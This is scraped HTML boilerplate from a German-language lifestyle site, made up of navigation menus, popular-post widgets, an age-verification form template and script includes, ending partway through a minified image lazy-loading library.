                                                    				<a href="#mnmd-offcanvas-primary" class="offcanvas-menu-toggle navigation-bar-btn js-mnmd-offcanvas-toggle">
        					<i class="mdicon mdicon-menu icon--2x"></i>
        				</a>
                                                                            				<div class="site-logo header-logo">
					<a href="https://topcultured.com">                    
                        <img data-lazyloaded="1" src="[data-uri]" data-src="https://topcultured.com/wp-content/uploads/2018/11/Tc.png.webp" alt="logo"/><noscript><img src="https://topcultured.com/wp-content/uploads/2018/11/Tc.png.webp" alt="logo"/></noscript>
                    </a>
				</div>
                			</div>
            
			<div class="navigation-wrapper navigation-bar__section js-priority-nav">
				<div id="main-menu" class="menu-main-german-container"><ul id="menu-main-german-1" class="navigation navigation--main navigation--inline"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4307 menu-item-cat-169"><a href="https://topcultured.com/topics/unterhaltung/">Unterhaltung</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4308 menu-item-cat-182"><a href="https://topcultured.com/topics/gut-zu-wissen/">Gut Zu Wissen</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4309 menu-item-cat-174"><a href="https://topcultured.com/topics/promis/">Promis</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4310 menu-item-cat-179"><a href="https://topcultured.com/topics/geld-de/">Geld</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4311 menu-item-cat-173"><a href="https://topcultured.com/topics/bio-de/">Bio</a></li>
</ul></div>			</div>
            
                        <div class="navigation-bar__section">
                    					<ul class="social-list list-horizontal social-list--inverse">
    						            						
    					</ul>
                 
			</div>
                        
            <div class="navigation-bar__section lwa lwa-template-modal">
                                <button type="submit" class="navigation-bar-btn js-search-dropdown-toggle"><i class="mdicon mdicon-search"></i></button>            </div>
		</div><!-- .navigation-bar__inner -->
	</nav><!-- Navigation-bar -->
</div><!-- Sticky header --><!-- Off-canvas menu -->
<div id="mnmd-offcanvas-primary" class="mnmd-offcanvas js-mnmd-offcanvas js-perfect-scrollbar">
	<div class="mnmd-offcanvas__title">
		<h2 class="site-logo">
            <a href="https://topcultured.com">
				<!-- logo open -->
                                    <img data-lazyloaded="1" src="[data-uri]" data-src="https://topcultured.com/wp-content/uploads/2018/11/Tc.png.webp" alt="logo"/><noscript><img src="https://topcultured.com/wp-content/uploads/2018/11/Tc.png.webp" alt="logo"/></noscript>
    			<!-- logo close -->
                			</a>
        </h2>
        		<ul class="social-list list-horizontal">
					</ul>
        		<a href="#mnmd-offcanvas-primary" class="mnmd-offcanvas-close js-mnmd-offcanvas-close" aria-label="Close"><span aria-hidden="true">&#10005;</span></a>
	</div>

	<div class="mnmd-offcanvas__section mnmd-offcanvas__section-navigation">
		<div id="offcanvas-menu" class="menu-main-german-container"><ul id="menu-main-german-2" class="navigation navigation--offcanvas"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4307 menu-item-cat-169"><a href="https://topcultured.com/topics/unterhaltung/">Unterhaltung</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4308 menu-item-cat-182"><a href="https://topcultured.com/topics/gut-zu-wissen/">Gut Zu Wissen</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4309 menu-item-cat-174"><a href="https://topcultured.com/topics/promis/">Promis</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4310 menu-item-cat-179"><a href="https://topcultured.com/topics/geld-de/">Geld</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4311 menu-item-cat-173"><a href="https://topcultured.com/topics/bio-de/">Bio</a></li>
</ul></div>	</div>
    
            <div class="mnmd-offcanvas__section">
        <div id="bk_widget_posts_list-3" class="widget mnmd-widget"><div class="mnmd-widget-indexed-posts-a"><div class="widget__title block-heading "><h4 class="widget__title-text">Popular Posts</h4></div><ol class="posts-list list-space-sm list-unstyled"><li>            <article class="post post--horizontal post--horizontal-xxs">
                 				<div class="post__text ">
                    					<h3 class="post__title typescale-0"><a href="https://topcultured.com/how-to-hack-any-elevator-to-go-to-your-floor-without-stopping/">How to Hack Any Elevator to Go to Your Floor without Stopping</a></h3>
				                        <div class="post__meta"><time class="time published" datetime="2011-11-14T00:55:34+00:00" title="November 14, 2011 at 12:55 am"><i class="mdicon mdicon-schedule"></i>November 14, 2011</time><span><i class="mdicon mdicon-visibility"></i>464 views</span></div> 
                                    </div>
                			</article>
            </li><li>            <article class="post post--horizontal post--horizontal-xxs">
                 				    <div class="post__thumb ">
                        <a href="https://topcultured.com/louis-cks-ex-wife-fast-facts-about-alix-bailey/" alt="image-thumb"><img data-lazyloaded="1" src="[data-uri]" width="180" height="180" data-src="https://topcultured.com/wp-content/uploads/2018/11/8895920621_82abdfef45_b-180x180.jpg.webp" class="attachment-tnm-xxs-1_1 size-tnm-xxs-1_1 wp-post-image" alt="" decoding="async" data-srcset="https://topcultured.com/wp-content/uploads/2018/11/8895920621_82abdfef45_b-180x180.jpg.webp 180w, https://topcultured.com/wp-content/uploads/2018/11/8895920621_82abdfef45_b-150x150.jpg.webp 150w, https://topcultured.com/wp-content/uploads/2018/11/8895920621_82abdfef45_b-400x400.jpg.webp 400w, https://topcultured.com/wp-content/uploads/2018/11/8895920621_82abdfef45_b-600x600.jpg.webp 600w" data-sizes="(max-width: 180px) 100vw, 180px" /><noscript><img width="180" height="180" src="https://topcultured.com/wp-content/uploads/2018/11/8895920621_82abdfef45_b-180x180.jpg.webp" class="attachment-tnm-xxs-1_1 size-tnm-xxs-1_1 wp-post-image" alt="" decoding="async" srcset="https://topcultured.com/wp-content/uploads/2018/11/8895920621_82abdfef45_b-180x180.jpg.webp 180w, https://topcultured.com/wp-content/uploads/2018/11/8895920621_82abdfef45_b-150x150.jpg.webp 150w, https://topcultured.com/wp-content/uploads/2018/11/8895920621_82abdfef45_b-400x400.jpg.webp 400w, https://topcultured.com/wp-content/uploads/2018/11/8895920621_82abdfef45_b-600x600.jpg.webp 600w" sizes="(max-width: 180px) 100vw, 180px" /></noscript></a> <!-- close a tag -->                    </div>
                				<div class="post__text ">
                    					<h3 class="post__title typescale-0"><a href="https://topcultured.com/louis-cks-ex-wife-fast-facts-about-alix-bailey/">Louis CK&#8217;s ex-wife, Fast facts about Alix Bailey</a></h3>
				                        <div class="post__meta"><time class="time published" datetime="2018-11-14T01:24:22+00:00" title="November 14, 2018 at 1:24 am"><i class="mdicon mdicon-schedule"></i>November 14, 2018</time><span><i class="mdicon mdicon-visibility"></i>3993 views</span></div> 
                                    </div>
                			</article>
            </li><li>            <article class="post post--horizontal post--horizontal-xxs">
                 				    <div class="post__thumb ">
                        <a href="https://topcultured.com/de-beste-internetproviders-van-2019/" alt="image-thumb"><img data-lazyloaded="1" src="[data-uri]" width="180" height="180" data-src="https://topcultured.com/wp-content/uploads/2019/07/comfort-comfortable-contemporary-920382-1-180x180.jpg.webp" class="attachment-tnm-xxs-1_1 size-tnm-xxs-1_1 wp-post-image" alt="" decoding="async" data-srcset="https://topcultured.com/wp-content/uploads/2019/07/comfort-comfortable-contemporary-920382-1-180x180.jpg.webp 180w, https://topcultured.com/wp-content/uploads/2019/07/comfort-comfortable-contemporary-920382-1-150x150.jpg.webp 150w, https://topcultured.com/wp-content/uploads/2019/07/comfort-comfortable-contemporary-920382-1-400x400.jpg.webp 400w, https://topcultured.com/wp-content/uploads/2019/07/comfort-comfortable-contemporary-920382-1-600x600.jpg.webp 600w" data-sizes="(max-width: 180px) 100vw, 180px" /><noscript><img width="180" height="180" src="https://topcultured.com/wp-content/uploads/2019/07/comfort-comfortable-contemporary-920382-1-180x180.jpg.webp" class="attachment-tnm-xxs-1_1 size-tnm-xxs-1_1 wp-post-image" alt="" decoding="async" srcset="https://topcultured.com/wp-content/uploads/2019/07/comfort-comfortable-contemporary-920382-1-180x180.jpg.webp 180w, https://topcultured.com/wp-content/uploads/2019/07/comfort-comfortable-contemporary-920382-1-150x150.jpg.webp 150w, https://topcultured.com/wp-content/uploads/2019/07/comfort-comfortable-contemporary-920382-1-400x400.jpg.webp 400w, https://topcultured.com/wp-content/uploads/2019/07/comfort-comfortable-contemporary-920382-1-600x600.jpg.webp 600w" sizes="(max-width: 180px) 100vw, 180px" /></noscript></a> <!-- close a tag -->                    </div>
                				<div class="post__text ">
                    					<h3 class="post__title typescale-0"><a href="https://topcultured.com/de-beste-internetproviders-van-2019/">De beste internetproviders van 2019</a></h3>
				                        <div class="post__meta"><time class="time published" datetime="2019-07-01T09:14:33+00:00" title="July 1, 2019 at 9:14 am"><i class="mdicon mdicon-schedule"></i>July 1, 2019</time><span><i class="mdicon mdicon-visibility"></i>1261 views</span></div> 
                                    </div>
                			</article>
            </li><li>            <article class="post post--horizontal post--horizontal-xxs">
                 				    <div class="post__thumb ">
                        <a href="https://topcultured.com/best-advice-from-people-who-have-won-the-lottery-the-dos-and-donts/" alt="image-thumb"><img data-lazyloaded="1" src="[data-uri]" width="180" height="180" data-src="https://topcultured.com/wp-content/uploads/2020/08/lotto-484801_1280-180x180.jpg.webp" class="attachment-tnm-xxs-1_1 size-tnm-xxs-1_1 wp-post-image" alt="" decoding="async" data-srcset="https://topcultured.com/wp-content/uploads/2020/08/lotto-484801_1280-180x180.jpg.webp 180w, https://topcultured.com/wp-content/uploads/2020/08/lotto-484801_1280-150x150.jpg.webp 150w, https://topcultured.com/wp-content/uploads/2020/08/lotto-484801_1280-400x400.jpg.webp 400w, https://topcultured.com/wp-content/uploads/2020/08/lotto-484801_1280-600x600.jpg.webp 600w" data-sizes="(max-width: 180px) 100vw, 180px" /><noscript><img width="180" height="180" src="https://topcultured.com/wp-content/uploads/2020/08/lotto-484801_1280-180x180.jpg.webp" class="attachment-tnm-xxs-1_1 size-tnm-xxs-1_1 wp-post-image" alt="" decoding="async" srcset="https://topcultured.com/wp-content/uploads/2020/08/lotto-484801_1280-180x180.jpg.webp 180w, https://topcultured.com/wp-content/uploads/2020/08/lotto-484801_1280-150x150.jpg.webp 150w, https://topcultured.com/wp-content/uploads/2020/08/lotto-484801_1280-400x400.jpg.webp 400w, https://topcultured.com/wp-content/uploads/2020/08/lotto-484801_1280-600x600.jpg.webp 600w" sizes="(max-width: 180px) 100vw, 180px" /></noscript></a> <!-- close a tag -->                    </div>
                				<div class="post__text ">
                    					<h3 class="post__title typescale-0"><a href="https://topcultured.com/best-advice-from-people-who-have-won-the-lottery-the-dos-and-donts/">Best advice from people who have won the lottery: the do&#8217;s and dont&#8217;s</a></h3>
				                        <div class="post__meta"><time class="time published" datetime="2020-01-26T08:00:52+00:00" title="January 26, 2020 at 8:00 am"><i class="mdicon mdicon-schedule"></i>January 26, 2020</time><span><i class="mdicon mdicon-visibility"></i>888 views</span></div> 
                                    </div>
                			</article>
            </li></ol>    </div><!-- End Widget Module--></div>	</div>
        
    </div><!-- Off-canvas menu --><!-- Off-canvas menu -->
<div id="mnmd-offcanvas-mobile" class="mnmd-offcanvas js-mnmd-offcanvas js-perfect-scrollbar">
	<div class="mnmd-offcanvas__title">
		<h2 class="site-logo">
            <a href="https://topcultured.com">
				<!-- logo open -->
                                    <img data-lazyloaded="1" src="[data-uri]" data-src="https://topcultured.com/wp-content/uploads/2018/11/Tc.png.webp" alt="logo"/><noscript><img src="https://topcultured.com/wp-content/uploads/2018/11/Tc.png.webp" alt="logo"/></noscript>
    			<!-- logo close -->
                			</a>
        </h2>
        		<ul class="social-list list-horizontal">
					</ul>
        		<a href="#mnmd-offcanvas-mobile" class="mnmd-offcanvas-close js-mnmd-offcanvas-close" aria-label="Close"><span aria-hidden="true">&#10005;</span></a>
	</div>

	<div class="mnmd-offcanvas__section mnmd-offcanvas__section-navigation">
		<div id="offcanvas-menu" class="menu-main-german-container"><ul id="menu-main-german-3" class="navigation navigation--offcanvas"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4307 menu-item-cat-169"><a href="https://topcultured.com/topics/unterhaltung/">Unterhaltung</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4308 menu-item-cat-182"><a href="https://topcultured.com/topics/gut-zu-wissen/">Gut Zu Wissen</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4309 menu-item-cat-174"><a href="https://topcultured.com/topics/promis/">Promis</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4310 menu-item-cat-179"><a href="https://topcultured.com/topics/geld-de/">Geld</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4311 menu-item-cat-173"><a href="https://topcultured.com/topics/bio-de/">Bio</a></li>
</ul></div>	</div>
    
        
        <div class="mnmd-offcanvas__section">
        <div id="bk_widget_posts_list-3" class="widget mnmd-widget"><div class="mnmd-widget-indexed-posts-a"><div class="widget__title block-heading "><h4 class="widget__title-text">Popular Posts</h4></div><ol class="posts-list list-space-sm list-unstyled"><li>            <article class="post post--horizontal post--horizontal-xxs">
                 				<div class="post__text ">
                    					<h3 class="post__title typescale-0"><a href="https://topcultured.com/how-to-hack-any-elevator-to-go-to-your-floor-without-stopping/">How to Hack Any Elevator to Go to Your Floor without Stopping</a></h3>
				                        <div class="post__meta"><time class="time published" datetime="2011-11-14T00:55:34+00:00" title="November 14, 2011 at 12:55 am"><i class="mdicon mdicon-schedule"></i>November 14, 2011</time><span><i class="mdicon mdicon-visibility"></i>464 views</span></div> 
                                    </div>
                			</article>
            </li><li>            <article class="post post--horizontal post--horizontal-xxs">
                 				    <div class="post__thumb ">
                        <a href="https://topcultured.com/louis-cks-ex-wife-fast-facts-about-alix-bailey/" alt="image-thumb"><img data-lazyloaded="1" src="[data-uri]" width="180" height="180" data-src="https://topcultured.com/wp-content/uploads/2018/11/8895920621_82abdfef45_b-180x180.jpg.webp" class="attachment-tnm-xxs-1_1 size-tnm-xxs-1_1 wp-post-image" alt="" decoding="async" data-srcset="https://topcultured.com/wp-content/uploads/2018/11/8895920621_82abdfef45_b-180x180.jpg.webp 180w, https://topcultured.com/wp-content/uploads/2018/11/8895920621_82abdfef45_b-150x150.jpg.webp 150w, https://topcultured.com/wp-content/uploads/2018/11/8895920621_82abdfef45_b-400x400.jpg.webp 400w, https://topcultured.com/wp-content/uploads/2018/11/8895920621_82abdfef45_b-600x600.jpg.webp 600w" data-sizes="(max-width: 180px) 100vw, 180px" /><noscript><img width="180" height="180" src="https://topcultured.com/wp-content/uploads/2018/11/8895920621_82abdfef45_b-180x180.jpg.webp" class="attachment-tnm-xxs-1_1 size-tnm-xxs-1_1 wp-post-image" alt="" decoding="async" srcset="https://topcultured.com/wp-content/uploads/2018/11/8895920621_82abdfef45_b-180x180.jpg.webp 180w, https://topcultured.com/wp-content/uploads/2018/11/8895920621_82abdfef45_b-150x150.jpg.webp 150w, https://topcultured.com/wp-content/uploads/2018/11/8895920621_82abdfef45_b-400x400.jpg.webp 400w, https://topcultured.com/wp-content/uploads/2018/11/8895920621_82abdfef45_b-600x600.jpg.webp 600w" sizes="(max-width: 180px) 100vw, 180px" /></noscript></a> <!-- close a tag -->                    </div>
                				<div class="post__text ">
                    					<h3 class="post__title typescale-0"><a href="https://topcultured.com/louis-cks-ex-wife-fast-facts-about-alix-bailey/">Louis CK&#8217;s ex-wife, Fast facts about Alix Bailey</a></h3>
				                        <div class="post__meta"><time class="time published" datetime="2018-11-14T01:24:22+00:00" title="November 14, 2018 at 1:24 am"><i class="mdicon mdicon-schedule"></i>November 14, 2018</time><span><i class="mdicon mdicon-visibility"></i>3993 views</span></div> 
                                    </div>
                			</article>
            </li><li>            <article class="post post--horizontal post--horizontal-xxs">
                 				    <div class="post__thumb ">
                        <a href="https://topcultured.com/de-beste-internetproviders-van-2019/" alt="image-thumb"><img data-lazyloaded="1" src="[data-uri]" width="180" height="180" data-src="https://topcultured.com/wp-content/uploads/2019/07/comfort-comfortable-contemporary-920382-1-180x180.jpg.webp" class="attachment-tnm-xxs-1_1 size-tnm-xxs-1_1 wp-post-image" alt="" decoding="async" data-srcset="https://topcultured.com/wp-content/uploads/2019/07/comfort-comfortable-contemporary-920382-1-180x180.jpg.webp 180w, https://topcultured.com/wp-content/uploads/2019/07/comfort-comfortable-contemporary-920382-1-150x150.jpg.webp 150w, https://topcultured.com/wp-content/uploads/2019/07/comfort-comfortable-contemporary-920382-1-400x400.jpg.webp 400w, https://topcultured.com/wp-content/uploads/2019/07/comfort-comfortable-contemporary-920382-1-600x600.jpg.webp 600w" data-sizes="(max-width: 180px) 100vw, 180px" /><noscript><img width="180" height="180" src="https://topcultured.com/wp-content/uploads/2019/07/comfort-comfortable-contemporary-920382-1-180x180.jpg.webp" class="attachment-tnm-xxs-1_1 size-tnm-xxs-1_1 wp-post-image" alt="" decoding="async" srcset="https://topcultured.com/wp-content/uploads/2019/07/comfort-comfortable-contemporary-920382-1-180x180.jpg.webp 180w, https://topcultured.com/wp-content/uploads/2019/07/comfort-comfortable-contemporary-920382-1-150x150.jpg.webp 150w, https://topcultured.com/wp-content/uploads/2019/07/comfort-comfortable-contemporary-920382-1-400x400.jpg.webp 400w, https://topcultured.com/wp-content/uploads/2019/07/comfort-comfortable-contemporary-920382-1-600x600.jpg.webp 600w" sizes="(max-width: 180px) 100vw, 180px" /></noscript></a> <!-- close a tag -->                    </div>
                				<div class="post__text ">
                    					<h3 class="post__title typescale-0"><a href="https://topcultured.com/de-beste-internetproviders-van-2019/">De beste internetproviders van 2019</a></h3>
				                        <div class="post__meta"><time class="time published" datetime="2019-07-01T09:14:33+00:00" title="July 1, 2019 at 9:14 am"><i class="mdicon mdicon-schedule"></i>July 1, 2019</time><span><i class="mdicon mdicon-visibility"></i>1261 views</span></div> 
                                    </div>
                			</article>
            </li><li>            <article class="post post--horizontal post--horizontal-xxs">
                 				    <div class="post__thumb ">
                        <a href="https://topcultured.com/best-advice-from-people-who-have-won-the-lottery-the-dos-and-donts/" alt="image-thumb"><img data-lazyloaded="1" src="[data-uri]" width="180" height="180" data-src="https://topcultured.com/wp-content/uploads/2020/08/lotto-484801_1280-180x180.jpg.webp" class="attachment-tnm-xxs-1_1 size-tnm-xxs-1_1 wp-post-image" alt="" decoding="async" data-srcset="https://topcultured.com/wp-content/uploads/2020/08/lotto-484801_1280-180x180.jpg.webp 180w, https://topcultured.com/wp-content/uploads/2020/08/lotto-484801_1280-150x150.jpg.webp 150w, https://topcultured.com/wp-content/uploads/2020/08/lotto-484801_1280-400x400.jpg.webp 400w, https://topcultured.com/wp-content/uploads/2020/08/lotto-484801_1280-600x600.jpg.webp 600w" data-sizes="(max-width: 180px) 100vw, 180px" /><noscript><img width="180" height="180" src="https://topcultured.com/wp-content/uploads/2020/08/lotto-484801_1280-180x180.jpg.webp" class="attachment-tnm-xxs-1_1 size-tnm-xxs-1_1 wp-post-image" alt="" decoding="async" srcset="https://topcultured.com/wp-content/uploads/2020/08/lotto-484801_1280-180x180.jpg.webp 180w, https://topcultured.com/wp-content/uploads/2020/08/lotto-484801_1280-150x150.jpg.webp 150w, https://topcultured.com/wp-content/uploads/2020/08/lotto-484801_1280-400x400.jpg.webp 400w, https://topcultured.com/wp-content/uploads/2020/08/lotto-484801_1280-600x600.jpg.webp 600w" sizes="(max-width: 180px) 100vw, 180px" /></noscript></a> <!-- close a tag -->                    </div>
                				<div class="post__text ">
                    					<h3 class="post__title typescale-0"><a href="https://topcultured.com/best-advice-from-people-who-have-won-the-lottery-the-dos-and-donts/">Best advice from people who have won the lottery: the do&#8217;s and dont&#8217;s</a></h3>
				                        <div class="post__meta"><time class="time published" datetime="2020-01-26T08:00:52+00:00" title="January 26, 2020 at 8:00 am"><i class="mdicon mdicon-schedule"></i>January 26, 2020</time><span><i class="mdicon mdicon-visibility"></i>888 views</span></div> 
                                    </div>
                			</article>
            </li></ol>    </div><!-- End Widget Module--></div>	</div>
        
    </div><!-- Off-canvas menu --><!-- go top button -->
<a href="#" class="mnmd-go-top btn btn-default hidden-xs js-go-top-el"><i class="mdicon mdicon-arrow_upward"></i></a></div><!-- .site-wrapper -->
<template id="tmpl-age-gate"  class="">        
<div class="age-gate__wrapper">            <div class="age-gate__loader">    
        <svg version="1.1" id="L5" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 100 100" enable-background="new 0 0 0 0" xml:space="preserve">
            <circle fill="currentColor" stroke="none" cx="6" cy="50" r="6">
                <animateTransform attributeName="transform" dur="1s" type="translate" values="0 15 ; 0 -15; 0 15" repeatCount="indefinite" begin="0.1"/>
            </circle>
            <circle fill="currentColor" stroke="none" cx="30" cy="50" r="6">
                <animateTransform attributeName="transform" dur="1s" type="translate" values="0 10 ; 0 -10; 0 10" repeatCount="indefinite" begin="0.2"/>
            </circle>
            <circle fill="currentColor" stroke="none" cx="54" cy="50" r="6">
                <animateTransform attributeName="transform" dur="1s" type="translate" values="0 5 ; 0 -5; 0 5" repeatCount="indefinite" begin="0.3"/>
            </circle>
        </svg>
    </div>
        <div class="age-gate__background-color"></div>    <div class="age-gate__background">            </div>
    
    <div class="age-gate" role="dialog" aria-modal="true" aria-label="">    <form method="post" class="age-gate__form">
<div class="age-gate__heading">            <h1 class="age-gate__heading-title">Topcultured</h1>    </div>
<p class="age-gate__subheadline">    </p>
<div class="age-gate__fields">        
<ol class="age-gate__form-elements">            <li class="age-gate__form-section">                        <label class="age-gate__label age-gate__label--day" for="age-gate-d">Day</label><input class="age-gate__input age-gate__input--day" type="text" name="age_gate[d]" id="age-gate-d" maxlength="2" pattern="[0-9]*" inputmode="numeric" autocomplete="off" placeholder="DD" required value="" />        </li>
            <li class="age-gate__form-section">                        <label class="age-gate__label age-gate__label--month" for="age-gate-m">Month</label><input class="age-gate__input age-gate__input--month" type="text" name="age_gate[m]" id="age-gate-m" maxlength="2" pattern="[0-9]*" inputmode="numeric" autocomplete="off" placeholder="MM" required value="" />        </li>
            <li class="age-gate__form-section">                        <label class="age-gate__label age-gate__label--year" for="age-gate-y">Year</label><input class="age-gate__input age-gate__input--year" type="text" name="age_gate[y]" id="age-gate-y" minlength="4" maxlength="4" pattern="[0-9]*" inputmode="numeric" autocomplete="off" placeholder="YYYY" required value="" />        </li>
    </ol>
    </div>

<input type="hidden" name="age_gate[age]" value="9MRd26N84fSy3NwprhoXtg==" />
<input type="hidden" name="age_gate[lang]" value="en" />
    <input type="hidden" name="age_gate[confirm]" />
    <div class="age-gate__errors"></div><div class="age-gate__submit">    <button type="submit" name="ag_settings[submit]" value="1" class="age-gate__button">Submit</button></div>
</form>
    </div>
    </div>
    </template>
<script data-optimized="1" type="text/javascript" id="age-gate-all-js-extra">var age_gate_common={"cookies":"Your browser does not support cookies, you may experience problems entering this site","simple":""}</script>
<script data-optimized="1" type="text/javascript" src="https://topcultured.com/wp-content/litespeed/js/41ddb74b275b788dd549ec307a1d7669.js?ver=83f6c" id="age-gate-all-js"></script>
<script data-optimized="1" type="text/javascript" src="https://topcultured.com/wp-content/litespeed/js/3a61d5701cea52b23851de399aa94871.js?ver=8f77b" id="bkswjs-js"></script>
<script data-optimized="1" type="text/javascript" src="https://topcultured.com/wp-content/litespeed/js/1a213b0cfa51a5f1b56440e454cc705e.js?ver=0dc7b" id="jquery-ui-core-js"></script>
<script data-optimized="1" type="text/javascript" src="https://topcultured.com/wp-content/litespeed/js/1e0f1b566f57621768f135298ac0527f.js?ver=ddae3" id="jquery-ui-tabs-js"></script>
<script data-optimized="1" type="text/javascript" src="https://topcultured.com/wp-content/litespeed/js/091661b2df8ec45f9c7d001f153ad852.js?ver=f2295" id="jquery-ui-accordion-js"></script>
<script data-optimized="1" type="text/javascript" src="https://topcultured.com/wp-content/litespeed/js/a84d9d9713200d87ff3d8d33e2340084.js?ver=94a1b" id="imagesloaded-js"></script>
<script data-optimized="1" type="text/javascript" src="https://topcultured.com/wp-content/litespeed/js/54ba6d5f34b85ebe8686d40b6a893851.js?ver=30d05" id="masonry-js"></script>
<script data-optimized="1" type="text/javascript" src="https://topcultured.com/wp-content/litespeed/js/860f277de9f8f3d59c0035edc8a1c498.js?ver=2cedf" id="jquery-masonry-js"></script>
<script data-optimized="1" type="text/javascript" src="https://topcultured.com/wp-content/litespeed/js/783a015f7532aa5456a68f509015fb28.js?ver=94673" id="throttle-debounce-js"></script>
<script data-optimized="1" type="text/javascript" src="https://topcultured.com/wp-content/litespeed/js/35d4e22942c8c14b5eccb761fae99464.js?ver=d1269" id="bootstrap-js"></script>
<script data-optimized="1" type="text/javascript" src="https://topcultured.com/wp-content/litespeed/js/3e138a8fd2c3b1e8ecda890a96d0ddfc.js?ver=b2ff8" id="final-countdown-js"></script>
<script data-optimized="1" type="text/javascript" src="https://topcultured.com/wp-content/litespeed/js/6204951435a1ae6c60ebf711b26e0452.js?ver=e9668" id="flickity-js"></script>
<script data-optimized="1" type="text/javascript" src="https://topcultured.com/wp-content/litespeed/js/38297ab52418b718f7c177e2f7fcc8e4.js?ver=fc8ce" id="fotorama-js"></script>
<script data-optimized="1" type="text/javascript" src="https://topcultured.com/wp-content/litespeed/js/567ad4d5b010316ce448fb84e2d16b26.js?ver=c4cc4" id="magnific-popup-js"></script>
<script data-optimized="1" type="text/javascript" src="https://topcultured.com/wp-content/litespeed/js/c620990fd82b69f721f04325c03b0f8d.js?ver=09c7c" id="owl-carousel-js"></script>
<script data-optimized="1" type="text/javascript" src="https://topcultured.com/wp-content/litespeed/js/dadda045023bbf40fd514b518b1ff087.js?ver=6b4fc" id="perfect-scrollbar-js"></script>
<script data-optimized="1" type="text/javascript" src="https://topcultured.com/wp-content/litespeed/js/6c73187093c0d7f5e931c3789fd1214b.js?ver=8825e" id="theiaStickySidebar-js"></script>
<script data-optimized="1" type="text/javascript" src="https://topcultured.com/wp-content/litespeed/js/760f3c0a095bbbd625cadd2716f06a31.js?ver=1c199" id="vticker-js"></script>
<script data-optimized="1" type="text/javascript" id="thenextmag-scripts-js-extra">var ajax_buff={"tnm_security":{"tnm_security_code":{"content":"e5d8217c7c"}}}</script>
<script data-optimized="1" type="text/javascript" src="https://topcultured.com/wp-content/litespeed/js/45b1660c6d7824054c73963801ccb15c.js?ver=54176" id="thenextmag-scripts-js"></script>

<script data-no-optimize="1">!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).LazyLoad=e()}(this,function(){"use strict";function e(){return(e=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n,a=arguments[e];for(n in a)Object.prototype.hasOwnProperty.call(a,n)&&(t[n]=a[n])}return t}).apply(this,arguments)}function i(t){return e({},it,t)}function o(t,e){var n,a="LazyLoad::Initialized",i=new t(e);try{n=new CustomEvent(a,{detail:{instance:i}})}catch(t){(n=document.createEvent("CustomEvent")).initCustomEvent(a,!1,!1,{instance:i})}window.dispatchEvent(n)}function l(t,e){return t.getAttribute(gt+e)}function c(t){return l(t,bt)}function s(t,e){return function(t,e,n){e=gt+e;null!==n?t.setAttribute(e,n):t.removeAttribute(e)}(t,bt,e)}function r(t){return s(t,null),0}function u(t){return null===c(t)}function d(t){return c(t)===vt}function f(t,e,n,a){t&&(void 0===a?void 0===n?t(e):t(e,n):t(e,n,a))}function _(t,e){nt?t.classList.add(e):t.className+=(t.className?" ":"")+e}function v(t,e){nt?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}function g(t){return t.llTempImage}function b(t,e){!e||(e=e._observer)&&e.unobserve(t)}function p(t,e){t&&(t.loadingCount+=e)}function h(t,e){t&&(t.toLoadCount=e)}function n(t){for(var e,n=[],a=0;e=t.children[a];a+=1)"SOURCE"===e.tagName&&n.push(e);return n}function m(t,e){(t=t.parentNode)&&"PICTURE"===t.tagName&&n(t).forEach(e)}function a(t,e){n(t).forEach(e)}function E(t){return!!t[st]}function I(t){return t[st]}function y(t){return delete t[st]}function A(e,t){var n;E(e)||(n={},t.forEach(function(t){n[t]=e.getAttribute(t)}),e[st]=n)}function k(a,t){var i;E(a)&&(i=I(a),t.forEach(function(t){var e,n;e=a,(t=i[n=t])?e.setAttribute(n,t):e.removeAttribute(n)}))}function L(t,e,n){_(t,e.class_loading),s(t,ut),n&&(p(n,1),f(e.callback_loading,t,n))}function w(t,e,n){n&&t.setAttribute(e,n)}function x(t,e){w(t,ct,l(t,e.data_sizes)),w(t,rt,l(t,e.data_srcset)),w(t,ot,l(t,e.data_src))}function O(t,e,n){var a=l(t,e.data_bg_multi),i=l(t,e.data_bg_multi_hidpi);(a=at&&i?i:a)&&(t.style.backgroundImage=a,n=n,_(t=t,(e=e).class_applied),s(t,ft),n&&(e.unobserve_completed&&b(t,e),f(e.callback_applied,t,n)))}function N(t,e){!e||0<e.loadingCount||0<e.toLoadCount||f(t.callback_finish,e)}function C(t,e,n){t.addEventListener(e,n),t.llEvLisnrs[e]=n}function M(t){return!!t.llEvLisnrs}function z(t){if(M(t)){var e,n,a=t.llEvLisnrs;for(e in a){var i=a[e];n=e,i=i,t.removeEventListener(n,i)}delete t.llEvLisnrs}}function R(t,e,n){var a;delete t.llTempImage,p(n,-1),(a=n)&&--a.toLoadCount,v(t,e.class_loading),e.unobserve_completed&&b(t,n)}function T(o,r,c){var l=g(o)||o;M(l)||function(t,e,n){M(t)||(t.llEvLisnrs={});var a="VIDEO"===t.tagName?"loadeddata":"load";C(t,a,e),C(t,"error",n)}(l,function(t){var e,n,a,i;n=r,a=c,i=d(e=o),R(e,n,a),_(e,n.class_loaded),s(e,dt),f(n.callback_loaded,e,a),i||N(n,a),z(l)},function(t){var 